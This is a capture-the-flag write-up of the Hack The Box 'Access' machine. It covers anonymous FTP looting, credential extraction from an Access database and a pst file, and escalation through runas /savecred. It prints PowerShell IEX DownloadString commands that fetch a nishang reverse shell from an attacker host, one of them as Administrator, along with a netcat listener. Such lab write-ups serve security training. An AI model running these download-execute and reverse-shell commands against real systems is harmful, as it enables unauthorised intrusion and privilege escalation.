[HTB] Access Writeup
Enumeration⌗
IP: 10.10.10.98
> nmap -sCV -v 10.10.10.98 -oA nmap/
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Cant get directory listing: PASV failed: 425 Cannot open data connection.
| ftp-syst:
|_ SYST: Windows_NT
23/tcp open telnet?
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: MegaCorp
|_http-server-header: Microsoft-IIS/7.5
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
So we have http, ftp and possibly telnet open.
FTP⌗
We try anonymous login on the ftp port.
> ftp anonymous@10.10.10.98
> ls
Backups
Engineer
> cd Backups
> binary
Mode set to I
> get backup.mdb
> cd ../Engineer
> get Access\ Control.zip
We download the two files onto our host.

The zip file is password protected and the backup is Microsoft access database.

Telnet⌗
> telnet 10.10.10.98
login:
password:
We need credentials so let’s skip for the moment.
http⌗

Not much value in the web server too.
Downloading the image and running exiftool on it.

backup.mdb⌗
In our linux machine let’s install mdbtools which is a linux tool for accessing Microsoft Access database.
> sudo apt-get install mdbtools
Using mdb-tables to view the tables inside the database.

For visibility let’s do:
> mdb-tables backup.mdb | tr ' ' '\n' | sort > tables.txt
acc_antiback
....
auth_user
....SNIP
Exporting value from the auth_user we get:

admin:admin
engineer:access4u@security
backup_admin:admin
We try the engineer password on the password protected zip archive.
> file Access\ Control.pst
Access Control.pst: Microsoft Outlook email folder (>=2003)
We get a Microsoft Outook email folder. I don’t know how to open pst file on my linux machine so I have utilised an online pst-viewer

security:4Cc3ssC0ntr0ller
We got another cred. Let’s test this on telnet.

We have user > type C:\Users\Desktop\user.txt.
Going through C:\Users\Public\Desktop we find an interesting shortcut.

Running type on the file we get a bunch of strings.

Before we analyse it let’s upgrade our shell by using a reverse shell from nishang.
C:\Users\Public\Desktop> powershell "IEX (New-Object Net.WebClient).DownloadString('http://10.10.16.20:1337/nishang.ps1')"
> python3 -m http.server 1337
> nc -lvnp 6969
Listening on 0.0.0.0 6969
Connection received on 10.10.10.98 49162
Windows PowerShell running as user security on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\security>
Now let’s use powershell command to analyse the .lnk shortcut file.

On analysing we see that runas.exe is used to run the command and there is /user:ACCESS\Administrator /savecred as argument. This means that we can run the command as Administrator and password is cached.
We try to use runas with user and savecred from our reverse shell but it’s not working as intended. So let’s start over with our telnet connection and try to get a reverse shell with admin privilege.
C:\Users\Public\Desktop> runas /user:ACCESS\Administrator /savecred "powershell -c IEX (New-Object Net.WebClient).DownloadString('http://10.10.16.20:1337/nishang.ps1')"

We have roottype C:\Users\Administrator\Desktop\root.txt
The machine has been pwned.